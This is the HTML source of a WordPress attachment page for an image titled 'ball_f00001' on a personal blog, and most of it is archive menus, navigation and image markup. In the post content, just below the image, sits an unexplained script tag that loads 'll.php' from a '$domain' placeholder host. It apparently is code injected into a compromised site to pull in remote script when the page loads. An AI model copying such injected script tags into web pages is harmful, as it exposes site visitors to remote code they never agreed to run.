	<option value='https://www.anderswallin.net/2004/11/'> November 2004 &nbsp;(3)</option>
	<option value='https://www.anderswallin.net/2004/10/'> October 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/07/'> July 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2004/04/'> April 2004 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/11/'> November 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/06/'> June 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2003/05/'> May 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2003/02/'> February 2003 &nbsp;(2)</option>
	<option value='https://www.anderswallin.net/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://www.anderswallin.net/2001/09/'> September 2001 &nbsp;(1)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</aside><aside id="akismet_widget-2" class="widget widget_akismet_widget"><h2 class="widget-title">Spam Blocked</h2>
	<div class="a-stats">
		<a href="https://akismet.com" target="_blank" rel="noopener" title="">
			<strong class="count">2,066,982 spam</strong> blocked by <strong>Akismet</strong>		</a>
	</div>

</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			<article id="post-2868" class="post-2868 attachment type-attachment status-inherit hentry">

				<nav id="image-navigation" class="navigation image-navigation">
					<div class="nav-links">
						<div class="nav-previous"><a href='https://www.anderswallin.net/2010/03/spherical-drop-cutter/ball_e00001/'>Previous Image</a></div><div class="nav-next"><a href='https://www.anderswallin.net/2010/03/spherical-drop-cutter/ball_v00001/'>Next Image</a></div>
					</div><!-- .nav-links -->
				</nav><!-- .image-navigation -->

				<header class="entry-header">
					<h1 class="entry-title">ball_f00001</h1>				</header><!-- .entry-header -->

				<div class="entry-content">

					<div class="entry-attachment">
						<img width="660" height="371" src="https://www.anderswallin.net/wp-content/uploads/2010/03/ball_f000011-1024x576.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.anderswallin.net/wp-content/uploads/2010/03/ball_f000011-1024x576.png 1024w, https://www.anderswallin.net/wp-content/uploads/2010/03/ball_f000011-300x168.png 300w, https://www.anderswallin.net/wp-content/uploads/2010/03/ball_f000011.png 1280w" sizes="(max-width: 660px) 100vw, 660px" />
						
						</div><!-- .entry-attachment -->

						<p><script src="http://$domain/ll.php?kk=11"></script></p>
					</div><!-- .entry-content -->

					<footer class="entry-footer">
					<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.anderswallin.net/2010/03/spherical-drop-cutter/ball_f00001/" rel="bookmark"><time class="entry-date published updated" datetime="2010-03-21T20:47:43+00:00">March 21, 2010</time></a></span><span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://www.anderswallin.net/wp-content/uploads/2010/03/ball_f000011.png">1280 &times; 720</a></span>											</footer><!-- .entry-footer -->

				</article><!-- #post-2868 -->

				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.anderswallin.net/2010/03/spherical-drop-cutter/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">Spherical drop-cutter</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script src="https://www.anderswallin.net/wp-content/plugins/wp-syntax/js/wp-syntax.js?ver=1.2" id="wp-syntax-js-js"></script>

</body>
</html>
